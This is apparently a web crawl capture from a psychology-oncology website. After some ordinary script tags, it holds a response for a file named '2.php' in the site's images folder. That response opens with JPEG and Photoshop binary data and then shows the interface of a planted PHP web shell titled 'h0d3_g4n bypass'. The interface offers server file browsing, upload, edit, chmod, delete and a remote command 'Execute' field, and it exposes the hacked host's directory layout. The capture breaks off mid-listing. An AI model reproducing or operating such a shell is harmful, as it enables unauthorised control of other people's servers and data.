<script defer src="https://use.fontawesome.com/releases/v5.0.7/js/all.js"></script>
<script src="https://psico-oncologia2020.com/js/app.js"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Scripts -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script>
    $('div.alert').delay(3000).fadeOut(350);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3dc0e0f1e914b73b41f11a31dfa7854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psico-oncologia2020.com/images/2.php
body_size: 17147
content:
���� JFIF  H H  ��DPhotoshop 3.0 8BIM�      H     H    8BIM        x8BIM�             8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM        8BIM    �      d   p  ,  �@  �  ���� JFIF  H H  �� &File written by Adobe Photoshop� 5.0�� Adobe d�   �� � 			
��  p d" ��  ��?          	
         	
 3 !1AQa"q�2���B#$R�b34r��C%�S���cs5���&D�TdE£t6�U�e���u��F'���������������Vfv��������7GWgw�������� 5 !1AQaq"2����B#�R��3$b�r��CScs4�%���&5��D�T�dEU6te����u��F���������������Vfv��������'7GWgw�������   ? �T�I%)$�IJI2��������%H&������:l���1�ic�7I�7��k��������v}_���-6���k�X� kn�ӻi����=��U�a��u`ߓ�c��,�*��OJ���znm�9���������ڧ���?0⯗���u=��?c�bgbf����ۙ��(�ɺ�OG��m���f˛���{�*l��h��c=Kk�^'���������c���� ]�Nv.�q��E6z�is��n�oo����x�lk��EY���I$��RI$�����T�K��DZ�����=�D��k+l�> rV/Z����j��~��8��~� �'G����H���E��ٲ͘�p��a��~v��o�.�?֏�=7#�ñ���iɮ�Z`�n]�����F�k� D��`�[[�w$�Ul��_���V/��us�?G�lv�v�3��ՙ����w,�N##T^	�K�f�fFG�u�9�X��\�j�c�?I�Y������7c>~�[��{��������_c)����m-��%�C�qf��n���<����H�7C���q��_EE�����ӎF7u�j��:���Qs�����SK��Ï�c�Ñ��5��%��z�� ݕJ���Ǵ���!�!�o򾒏�[�6���sbD�k����{����k�L<y�����g����N�łX�ڤ�:'PO��u� j���9��o��W�'��PΗ���e��Q�U�=�w5�~�6wzMݷ��]@��g�,o�1�F��G����'�bD�I?�����^�7RfPG����Y�e�.h�2I졓k}�;h�e�B�VFVhcv6���v�����r�F���)JD�Yu��瀞 q�����K?7�V.E=U�ǳ��E����b�2���	����?�V�s�[E���k.yk�H�=6��r��2����2������p�K��x߻�=���(Jb"��/�2zX��,��k��o�$���;V%�fg�ڰ��F�5�5׶�E���7���� ���.��}T�4�Y[l�{&j�۝A;}�ݧ��{������}e��ԋ=6��� ���%���l�{���g��f��c�2=[�T�o�������`hp`o�3�t�{��� 8�2�.ʽ�W�8��ލv�����ܯ.�k�mA�X@6��k Ϫ���Pm}k!����v�oy��b�n��;�%� �G��{\]c=1��, ����m�� �� �Ѿ�Gڨ��5�6�$Ii���%c"����G�)��rf-/hȺ��%����o��?f���4�e#禌dc�u�}Z�6�~{���+��[]%�;����Y��ߢnK��� ���?M���e�Zq�[���_v�2�SZ���g�������k�*}̤���7�v�7���r�������ym��}&�ߥ�D� lhAM��fgy}����C��?�����Lz�g�����7��Iy�q~ǲ-�;cm{#�m�v��i!��~�Q�� ���ʣ2��?`�$X�%���(o��Q���ǉf�;���R{���;��%�W:y�qkFd�:����s��H[�'}����� �ծ�މ�_Q�Ŭ��2�klo��n���ަ����)jw�>���qs�m�k���m�n��6�Կ��WM����[���ҩk��e~�C,$��>�Y�ns��3{� 2��o]Id�<1�@r��� ]_�S�_��^���/hd�2�w5��m_���/7���zgE�� b�V8�1�����=��K��?Fڮ� �/I�� �V�)��^�1n�9�(�?�x{��7ev����������gE~{3pqm��}-f.]�&�
����e����m�c�~��8�Q���>�ԣ�U��YNmf���fM?D���/�����v��o�*YYLƫ�-t������]�e��nA*f;��Y./sÙ�������z�6tǷ��άKdi��Ty0�9L O���9���_vWS���Ό���N>K�FO\e{qٕFG�C�� ���� ��_��P�ϝ�4��t�rr#�����k�,� ����l�ﾻ��΋�!�	�+m�WP$��=O��e��os�;T�����Ʈl�Zt|�+	؎��,nh/º�n�zn{k���SO�,�f�Բ20n��6A =��e���?��oe�k?��C�m�8�շ3���U�W��Gn�A�������[}_�\����,Ζƶ�;�l�},�m��?:�O������ �>p0>�K4w�3g��ާ��]��}M� ��I%��e׾��z�;7Fﴘ�ٳ���$��;��� ���T�M#�%8]G����|�|�b:��-�їW��*�>������_Q?O��F3��Zܲ׵��Xƹ�{͕������[^�r[�;A��hYy]oI�V����#���ڌ��(���P��l���E���ul�ogE��m�/����mc��c^�n��� ������.>ԎF}���^:}�������C}J����n5���!�� O_��/�٭��X��2mw����ƴ85��WO�k��3��,� �����\oP�k�ha�X1�w$��r���o�r���c���l��s�$J����Q�����i���c7)��^6���5�;{��y����Տ�qֺݞ�Qm�;~�-��d[>��]��ܬ���y��;#
�v݋dmm�#�h?KeѺ�����q+s��C]��̋E�\u��{��z&R&#��u��>��O�� �:�J����q>��m��e�w�r����k���:>OI�߶����/����d�2�M��{Ӳ��>��F��\���u����q�$�%i�tˣ&���n=�Ku����f�� ���z�6U�f���yi��GWn���ּ�0b��u-?�g��� ����\�wdP�i�a4������o�2ƍ��U�����H5�D��:=Ϥ�C�_�7z�k�6?��>� W������ ��?�IU�s� e����=M��o�$�}������?�˾�?w�k�� ����3v��A�4�<w���H&��7�<����[����:~��y�����X[4��ab;���������Ym.� g�����?��o���s�c����v�� ��,xɪ�?1��eC�?T��<�\��2��V@�� N���j}�˿�zk���d�9��F\��x��{�ys)D�caHV��6�ζ�>�7l�n;G�5�E��s+v�,�m�ҪH�h���/{��:js���T�5��cIs��<I���^�:��膼�r2:���ml~�ڵ���F�3��V>\x'�W��{w�$L�e	wZ��Z^�<G%D��/1�Dɴ8ln�j|�Z���Ϸ�$	A"�U��ph�,G�� Y^n}��N8�湤��p���t*�>���'��?�S�7Is�a�uM� ������힛�#o�?C�z[vY�g�lz^��OGw�� \Ip���d�q�����?��\C�V/`w���3�M�N�=Ѥ�	Y����w�
�P6�H�O9�Yw6�d���R��N��O\�Ŵ��V��h:Y >�G��o�?��� �j��s���ɿK��� �׬tj���D"�E��c3:�Kk��,me���k����E���m��u:�&�9-�������O��{��{D�?�?��Y�[��2�~&#��EƧ��c[leuV�U�M�,�U�1t7�M���C�7M,#7;<1�V�K\�ӆ�f/G����,�� ��X�A��4�ܯ�<%����A���U�H��9�����T�L���Y.��4�5��,�m���� ����ƥ� �ǻ��n�Y]���|� Q�ܢ�iHk�$�<7���s�˹<��q�Oަi�p�S�xlv��P4�Y����c��(*��E��A�ǹ=�.�4�N)���O�������M��q�1�`Ը��/�~�{y*���i���䒗�=-���6���� �-$�Oq�#W�� 8BIM           ��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� &File written by Adobe Photoshop� 5.0�� Adobe d�   �� � ��  � �" ��  ��?          	
         	
 3 !1AQa"q�2���B#$R�b34r��C%�S���cs5���&D�TdE£t6�U�e���u��F'���������������Vfv��������7GWgw�������� 5 !1AQaq"2����B#�R��3$b�r��CScs4�%���&5��D�T�dEU6te����u��F���������������Vfv��������'7GWgw�������   ? ��I%)$�IJI$�R�I$���I%)$�$��T�z�K�nkH�ٗ��2>���0�-��!��΃���7ob|q����c���\��-x���?�L%n��0-!��Z���:�,S/����(2���eMF�$�I)I$�JRI$������I%)$�IJI$�R�I$��i3�f]�k�!;9�2>I�=�����a��my6aa5{᤿�� ���U�ݿ�!�ܘ�yu޸˿(���Ǽ�s���Rᇨ��S`����<[K��n�_C{(x��0;�v���uo�+ض�-yV�ees����}�_�,��,��6cz��[Mv���N�Q�n�b8���mݳ'�`x�n������%�r��W��);P�s^OY��Qm��\�����k{w�n��g�*��n/N��8����i�1���p��A°��V)��,��qs�������{�mc���L̆�o����~��O���o���a|{J0#��F���Y�����G��#�˥�j��,��-PI���לz��6�A��
�����n��@���#������r���e�Sߤ�:��I$�JRI$������'IJI$�)t�$��T�E�o�p��"��W�Y���o��-���/t���K�l�ǒt(n�́��~+��˕��uv����~Ѻ?H˞��o���y�h:x*��ug�� ��?�S��Ѻ���k�w=��ĒT��,s|È� �]O����/������q�?��zϯ�-%��nTR���(�5���G?�x� �c^�^ߣ�I>/�Ů� 5��_�����>j6V]��FSݐ�⿂:���ƹ�Ǌm�� e��������Yk]�����SuO��jC*�0S`�8��`�Y��?���K��,f>-2�~��#b�[�kma2#�S���֒XO5Y�� �{�}%杵�:� �/{[�}���/��d�ȶ�:~#ܭ,o�.��wY���}�eU��G��$�H)I$�J��L^#D��#�
����ftN 1�K�1g�Rk�U��{��N�X���L;,VÜ�	*���A��%U�)��2?ueef�i���>8�T���	�2����a�ѡQu��uZ�K2�¶}[���~�'�5(�o�^ͧS�2��K����L��@V~~kq�k��κ�	Ap�un���[���H�Ω�o2���� �s�9[�^�<��HsuOW���y�ա����y��p�?j��^�V7tV��W���"1::u<�!��;D�A�� ��nC7����gQ~o�Ff?�������o����,����Ǘ� ��r�b<wOu�<������5A�׿�d&k³��ȳ�k���o�G��~k���W)v���F����h�{ ���N I죅��k�Ӡp�N�j"t	�K2�{n�֟�p��+k$��s�U�uo�=u�\/�Xk]���R�\Ω���I��C��!�n��;[�g��A�94P=`�p-�t���۵�Q�GrX���	7��粐9<r�cf��3
��g�ip��p��seib8}��l6��;��B���$�I�����^[&[�P6��<��Ot�������Ǌ�1���ȸd�m��0��O��P68���*9V>��h��h��F��eG����i������ŵ��,CD�J�[�t_���	�]�$g�c��	��dx�]^%OoLmni5��N�˒��c;����H�Jd%|Vv+�4��7����}���Ա���C%��?���m��c���tq��J��B��lcF�o�~jF}���w[���8����K}��Y��K�릟�1�����w+��wLg�I夞gs�,[iǴ��?<΅V�e����ƍ���8�m>֒����I���؝�d|����n�ɖ�e�un�k�2�Ȃj��GgL��Ágc� ���C*gt�I���3,�A�o"���#�#��D�\�H�TC��wKv��,ًK�	�-i�4�����A����C��i���Nִk:}-�g�0Y�y�������~��s�����������,2wʤ����2dI=uzVuZK}}�	;���nƣ�}k4���$8CL%˙��`c�V��{�����n��us� � YOe� 8���Q�Klæ7� �����}���b{D���RL����~��� ����eVY����U�S� ]��*�M�q��y����x�X�b,��)�ZZOe]�tK�~)�8��^��܌��`�Y���'�@蛧�A��@��s�-�V�T�u��qw��ϣ���\,�����a� ?<�o��X���7p
H�3F$u[���*��vD��ƻyP9}3*�8���v��I��UT�kmU�1�� U���m��j`�K� &O�rj��}��v���.�Ś��ix��/�\;���5Đ�'���o/�tL�X��:�e�_fݮ$�w�ͯ\O�_��?�S�v�U�e�����Ϥ�6S�ѯ���̝��ݳ���)��VE��	p<r�<kl��\ϥY�� �]�>]9��+-�'C?��̠�cb��!�W&�zu8�����~w�UE6����[���\��ʦ���h%�@=)ڵ2G���\`���, s(6����' �ODn���V(�Y�n��=R�*��h�S��b�Ȱ���bw�w2��ub\Mm���c����z���68����+�t� ��m��0���~���C��Qy��m�Ycgk�~����� m�/���R���Ƃ�$7T6�;E�m��+���KXA���r��=�&��7vHj�YC��͟�$O�>9gџ�<~���F� 4������m�/} �Ēd����'K� �����I_I#ܣ�v1Һp(l|� �S��ؘ=:��o�`����C��6�mw���WkvZ��hv�H������:���"�T���zX]K�v�� �� ��� �Y]'����7ʟ[K�n|����E.qs�is�I �E!]l�`��T����|gm���n��ul�k���`uޫ]�X��mem.�������ʬ������Ii����
�77
��As7i�~�Q$�ד +�/�_���޻�wK�����HkK�]?�__>�m8�����lp�7Wn]��:}Ԛ�En�ܷh�������t���`{����Z^����3nT�2kW����Z۳G�P�Y���l���q� ��_�]E�n�l#�f<=V� �
�U�_aw�^֝�&C�n�~w�g����Pt��bq�q�u��c22۳�m���Yx�ª��ܵ�z[˘�mn�{�/Qki;L ���N ��f�E�mq'S��y3�ˏ.����<�V��ϫ�u{��Y�Y�#�/?�*� ъQ 5�����=�C�וsI��>�$h��U��T_���g^���<Z_C�����1���m1��pƍ ����t�������u�#g��J*i��x����q���q����� o�[� �� �ŗI�����6�a���\Ƿ�ٷ�>��Qq,5�m����3"�ce3ԩܰ��nݯj�p���N�������,v.]ylp�5��>��S�Z��ഃ�"
�~���^���:�nkqxk�� GkO�F*��g�+�ֵ���W܆P^nLp~��).��cu��4��� ��Iq�����I%)B�5�%��?{A� T����`��@"RQy��֯鹦��W�2�m_�7܇w[{};}�6��c,hs����5le��g��5��4G�$Ft����D�iIx��|i��z��\�\�̪��2�p����knw�z�}���s��}�����MV�ִ� ����s�
~�Y�-�� �h %  5�c%�������ٸo!���9�~������5�γ���d��Wg�ֱ��G���~�eT9k� �Y� _�2'>�=M���nx:�?K]o���f^ѓ�u������GЪ�?�G��]˷�&�Ue�:�=��8o��,c�mۿ�z&n>>I�1�*���I��k#��[ot�qi�W��O&�~��� ��R���=���!<Xȑ�Ҿ:��Ծ�0�Ξ�7su�?����k�����e�/qԓ���9��qj}�̭�����~��BnOZ �0�d�4��?���#� ֋�"w/=�{�gY��������7��x� �� �zv&t6�X+��ֈ y+eu1����4CZ�  ~kZ���,,PNFET���j��Ȭ,��}���.�I���1��l�������� Y��b�r��ta���KL�f�.[��o��3��6�V8Y��u�����O�%���c��,���H�<�yt�ZK��.q�H�#�9����6���?�0`��ȳ�Y�a�w��s�Y��u�}ʞX��kì{@2��s'�����(ɶ��9��m�u
>��X� �1�>[�"w
�-h�}Q����IP�h��>G�ƍ�fvz���$�^!����.���������M�S����JH��q@u�Ʃݗ���cu�A�?���&BfUVd�81���i./cⱠkyBF���G�Հ�#'�:��lL�� R��z�J�&��=I��<O��vX��}a������i� �}R�_�d�f�+�h�4���?��%-�!�b z�%��� r�u��l�5_Ѭ�}n�vSG��?����W�����;q���?�J�Pɷ&�eޥX��9�ZX?³�1�i�����2}:k� �֎;�[�i�"#���U�k1٩ X����{�[�����sA!�� �}4����s��䗟��C�FJ�4u����c�h�ux4L�ǭ����k�K��݊'�O�'�>�>�����;�ܩ8|�[z�P���ɵ��s�O�' 9�q�I>'��*Ml�xJ�,�K���6��*-h`���->eI���&ӱ����Ȫ�v�'w��?�X��`�Oy�]k��'���޿���5���`�������]?��jb^���o�\�L����=@w��t�����{��s-po�#D�� �_hn���=Y�o����������6���P�q�7]�K�ۅ���oԙ�O�T,�Nuf�~����ʫ��G�pZձۉ�ܠ�!�;a��ݞʫ�Q_��(��y')ئ���7��	����Ǫ�o��_�6��5�O��*9����O��+m�n��Z�� ��dd�+�^� �?�TY"I��������v7��k�?�kc���N\�Rϫ��(�S������|��v[S�k�.mv���Vx�� �?-u���;��j�����
Y21ꭤ���?A�u��`�ξAJֺ���~9v���p��i���V�O���K���cI��䐥c�쐀ܧ��k��tC�tSw:$c���,Z�fVy#A�Li:���v7hD
��D�ILH1�Ri�3pRdo���ڥ^��H�➁$'{��_���~�e}��n�-� ������Z��ͤ�Ѽ�o`�~���K�{��Eo!վ(q�&tl����~�7k%�׷l�w�{�S�rK���|G�]�ف��� ��/�$�,^��� ���>������Ί�O�~��������q�Wp�<x��G�D����(r��Sm�;%ռc{�{�\�FE�n�w��	�� 2[_Y�ٓFQn�9�A���a��r����q�h�бu�t-n�G���J�m�����ʛ�"T���h%z�$�dᅳ�q� �� C|���|T��YlF�3�E��T�%ϑ��)�$������χސ;D�qJ�����c�W���~p<���ux!N��=@\�������('}���������i��䕏����c�&�Q��z�\|���Ci h�2uKa�U�I��v��$�#�?�$+�����r\�Z�ʧao"u�V��]�c��Rq��Ӱ	�k���[��2���0c�ڡ���6~�Nm��n��|�潿�bẞ�?6�W�k0�����{���Rw?��?
ޞ��}�486�?���o�?�N�ֻ�x�͡�����9M��:�0�~�`$��� "���� {� Z���$�@'�D���Y`�K@���m�5��~���ҽFO���]�T,qa�㿒��#s2���,�%� {������{� �������_R:�pMmm���=z���߻۾ƻ�S�c ��f�`H>����M巑�M�uC2ZA �u&~Tx�YJ Α�c��#��BԷ}�{N��:r��@��Ԗ���05L& � z� x#�6uMR�q"v�����D����@9rCR����J[��1�� �IK��Y�����2���@<��j��?�I>0x^P��-}@�h�v��������W����WƮ�G���W��n}x��k��6>��g�^`�t>`��k�nl7�v���S�ad�Z1�[�֙��4q�]�s�"���&}/�����o�;+&p;w�춿M��'��}��V�Վ��l�6}�j0���Mg��� ��k�RM�~���w�Mq�[�����W1�׵�Kh��������R�7�~�u���?gc����&A�m?���qy�J���|�x�
t�kʺ�/s,q����o����ln�� ��(�zO� 4�	)E���_I�攆-΁�>uԃ��9$uF�����O� 4��2?�Ҩ$��S|��`
��iI�����PI�ۇq?A�w0T�, 1��4$���jI�m7[�WSк>���O�K-$�R� ��<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1"><style>body{font-family:'Segoe UI',Tahoma,sans-serif;margin:20px;background:#f4f6f8;color:#333;}h1{color:#333;}.breadcrumb a{text-decoration:none;margin-right:5px;color:#3498db;}.breadcrumb a:hover{text-decoration:underline;}.toolbar{display:flex;flex-wrap:wrap;gap:10px;margin-bottom:20px;align-items:flex-start;}.toolbar form{display:flex;flex-direction:column;gap:5px;background:#fff;padding:10px;border-radius:8px;box-shadow:0 2px 5px rgba(0,0,0,0.1);}input[type=text],textarea,input[type=file]{padding:8px;border:1px solid #ccc;border-radius:5px;font-size:14px;}button.button{padding:8px 15px;background:#3498db;color:#fff;border:none;border-radius:5px;cursor:pointer;transition:0.3s;}button.button:hover{background:#2980b9;}table{width:100%;border-collapse:collapse;background:#fff;border-radius:8px;overflow:hidden;box-shadow:0 2px 5px rgba(0,0,0,0.1);}th,td{padding:12px 15px;text-align:left;}th{background:#3498db;color:#fff;font-weight:normal;}tr:nth-child(even){background:#f9f9f9;}tr:hover{background:#f1f1f1;}a.action-link{color:#3498db;text-decoration:none;margin-right:5px;}a.action-link:hover{text-decoration:underline;}textarea{resize:vertical;}#notification{display:none;position:fixed;top:20px;right:20px;background:#2ecc71;color:#fff;padding:15px;border-radius:8px;z-index:1000;box-shadow:0 2px 10px rgba(0,0,0,0.3);}.modal{display:none;position:fixed;z-index:999;left:0;top:0;width:100%;height:100%;overflow:auto;background:rgba(0,0,0,0.6);}.modal-content{background:#fff;margin:5% auto;padding:20px;border-radius:8px;width:90%;max-width:900px;box-shadow:0 2px 10px rgba(0,0,0,0.3);}.close{color:#aaa;float:right;font-size:28px;font-weight:bold;cursor:pointer;}.close:hover{color:#000;}textarea#modal-textarea{width:100%;height:400px;font-family:monospace;font-size:14px;}@media(max-width:768px){.toolbar{flex-direction:column;}textarea#modal-textarea{height:250px;}}</style></head><body><h1>h0d3_g4n bypass</h1><div class="breadcrumb"><a href="?dir=2f">/</a><a href="?dir=2f686f6d65">home</a>/<a href="?dir=2f686f6d652f72656e61746f6d617274696e73">renatomartins</a>/<a href="?dir=2f686f6d652f72656e61746f6d617274696e732f646f6d61696e73">domains</a>/<a href="?dir=2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d">psico-oncologia2020.com</a>/<a href="?dir=2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c">public_html</a>/<a href="?dir=2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f617070">app</a>/<a href="?dir=2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c6963">public</a>/<a href="?dir=2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d61676573">images</a>/</div><div class="toolbar"><form method="get"><button type="submit" class="button">Home</button></form><form method="post"><input type="text" name="folder_name" placeholder="New Folder Name"><button type="submit" name="new_folder" class="button">Create Folder</button></form><form method="post"><input type="text" name="file_name" placeholder="New File Name"><textarea name="file_content" placeholder="File Content" rows="2"></textarea><button type="submit" name="new_file" class="button">Create File</button></form><form method="post" enctype="multipart/form-data"><input type="file" name="uploaded_file" required><button type="submit" name="upload_file" class="button">Upload</button></form><form method="post"><input type="text" name="cmd" placeholder="Enter command"><button type="submit" class="button">Execute</button></form></div><table><tr><th>Name</th><th>Type</th><th>Size</th><th>Permission</th><th>Actions</th></tr><tr><td><a href="?dir=2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f636c696e696361">clinica</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f636c696e696361'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f636c696e696361'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f636c696e696361'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f636c696e696361'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f637572736f73">cursos</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f637572736f73'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f637572736f73'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f637572736f73'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f637572736f73'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6d656e7573">menus</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6d656e7573'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6d656e7573'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6d656e7573'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6d656e7573'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="?dir=2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6e6f746963696173">noticias</a></td><td>Folder</td><td></td><td>0755</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6e6f746963696173'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6e6f746963696173'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6e6f746963696173'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f72656e61746f6d617274696e732f646f6d61696e732f707369636f2d6f6e636f6c6f676961323032302e636f6d2f7075626c69635f68746d6c2f6170702f7075626c69632f696d616765732f6e6f746963696173'); return false;" class="action-link">Delete</a></td></tr><tr><td><a 